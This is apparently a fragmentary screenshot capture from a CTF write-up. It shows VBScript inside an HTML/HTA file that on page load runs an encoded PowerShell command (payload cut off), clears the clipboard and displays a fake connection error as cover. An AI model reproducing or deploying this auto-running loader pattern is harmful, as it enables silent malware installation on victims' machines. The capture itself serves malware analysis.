 readme.md
sameko_saba_exposed.html 9+
sameko_saba_exposed.html > html > head > script
2 <html>
3 <head>
49 </style>
50 <script language="VBScript">
51 Sub Window_onLoad
52 Window.ResizeTo 520, 480
53 Window.MoveTo (Screen.Width - 300) / 2, (Screen.Height - 400) / 2
54
55 Set objShell = CreateObject("WScript.Shell")
56 objShell.Run "powershell.exe -EncodedCommand
57
58 ClearClipboard
59
60 objShell.Run "timeout /T 2 /nobreak", 0, True
61 Call HideConnectingShowError
62 objShell.Run "timeout /T 1 /nobreak", 0, True
63 End Sub
64
65 Sub HideConnectingShowError
66 document.getElementById("connecting").style.display = "none"
67 document.getElementById("error").style.display = "block"
68 End Sub
69
70 Sub ClearClipboard
71 Dim objHTML
PROBLEMS 16 OUTPUT TERMINAL PORTS DEBUG CONSOLE powershell
PS C:\Users\chaib\Desktop\Writeup\SunCTF>